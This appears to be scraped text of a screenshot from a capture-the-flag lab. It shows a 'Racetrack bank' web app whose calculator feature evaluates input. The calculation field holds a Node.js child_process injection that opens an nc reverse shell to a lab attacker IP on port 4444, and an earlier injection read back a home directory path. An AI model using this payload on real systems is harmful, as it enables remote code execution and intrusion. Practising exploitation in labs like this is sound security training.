 10.10.160.62/premiumfeatures.html?ans=/home/brian/website
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ROT-47 Cipher - ROT4... hashcat [hashcat wiki] GitHub - pentestmonk... pty — Pseudo-termina...
Racetrack bank Gold: 25324 Logged in as 1 Logout
Dashboard
Purchase
Give Gold
Premium Features
Premium Features
Here is our amazing premium feature: a calculator! So useful!
Type in calculations, for example 1+1, and it will tell you the answer!
Calculation
require("child_process").exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.18.52.179 4444 >/tmp/f')
Calculate
The answer is /home/brian/website.